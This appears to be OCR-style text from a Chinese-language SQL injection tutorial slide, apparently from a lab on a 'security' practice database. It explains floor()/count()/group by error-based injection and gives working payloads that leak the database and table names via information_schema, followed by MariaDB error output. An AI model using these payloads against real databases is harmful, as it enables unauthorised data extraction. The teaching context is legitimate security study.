 70%
↓ 0.2K/s
SQL注入
3、floor函数
floor()报错注入准确地说应该是floor,count,group by冲突报错
是当这三个函数在特定情况一起使用产生的错误
select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand(0)*2)) a
from information_schema.columns group by a;
select 1,count(*),concat(0x3a,0x3a,(select group_concat(table_name)
from information_schema.tables where
table_schema='security'),0x3a,0x3a,floor(rand(0)*2)) a
from information_schema.columns group by a;
MariaDB [security]> select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(r
and(0)*2)) a from information_schema.columns group by a;
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
MariaDB [security]> select 1,count(*),concat(0x3a,0x3a,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x3a,0x3a,floor(rand(0)*2)) a from
information_schema.columns group by a;
| 1 | count(*) | a |
| 1 | 967 | ::uagents,emails,referers,users::0 |
| 1 | 893 | ::uagents,emails,referers,users::1 |
2 rows in set (0.010 sec)
MariaDB [security]>
61:46
floor向下取整函数
group by 先分组在统计
单击此处添加备注